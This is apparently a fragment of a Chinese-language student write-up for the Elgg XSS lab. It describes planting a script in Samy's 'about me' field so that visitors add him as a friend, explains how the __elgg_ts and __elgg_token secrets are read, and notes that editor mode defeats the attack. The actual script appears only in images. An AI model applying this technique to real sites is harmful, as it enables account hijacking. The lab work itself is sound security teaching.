



在about me栏中加入恶意脚本：





登录alice账号浏览samy主页，添加好友成功：



发现了相应的GET报文：



Question 1: 为防御攻击，服务器会在网页中插入秘密值即__elgg_ts和__elgg_token，变量ts和token是为了读出秘密值添加在网页中，否则会攻击失败。

Question 2:

如果只有editor mode:





则alice在浏览samy主页时会发现，恶意脚本会被当作文本显示出来，攻击失败：



**Task 5: Modifying the Victim’s Profile**

1. 修改samy的主页，观察合法修改主页请求的报文内容

